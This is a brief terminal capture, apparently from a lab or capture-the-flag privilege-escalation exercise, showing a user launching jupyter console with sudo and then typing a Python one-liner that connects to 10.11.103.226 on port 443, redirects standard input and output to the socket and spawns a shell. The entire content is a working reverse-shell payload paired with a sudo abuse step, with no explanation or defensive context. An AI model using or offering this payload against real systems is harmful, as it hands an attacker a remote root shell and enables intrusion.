 $ sudo /home/dev-datasci/.local/bin/jupyter console
Jupyter console 6.1.0
Python 3.7.6 (default, Jan  8 2020, 19:59:22)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.12.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]:
In [1]: import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S
      : TREAM);s.connect(("10.11.103.226",443));os.dup2(s.fileno(),0); os.dup2(s
      : .fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")